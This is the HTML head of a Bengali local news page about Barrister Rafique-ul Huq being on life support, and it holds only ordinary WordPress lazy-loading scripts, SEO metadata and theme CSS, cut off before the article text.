

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0-%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2-%E0%A6%B9%E0%A6%95-%E0%A6%B2%E0%A6%BE/
body_size: 49685
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8630_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ব্যারিস্টার-রফিক-উল-হক-লা/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ব্যারিস্টার-রফিক-উল-হক-লা/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-10-22T02:05:59+00:00" />
	<meta property="article:modified_time" content="2020-10-22T02:09:45+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8630_social-share-watermark.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে","datePublished":"2020-10-22T02:05:59+00:00","dateModified":"2020-10-22T02:09:45+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg","articleSection":["আইন আদালত"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/","url":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/","name":"ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg","datePublished":"2020-10-22T02:05:59+00:00","dateModified":"2020-10-22T02:09:45+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg","width":700,"height":400,"caption":"ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 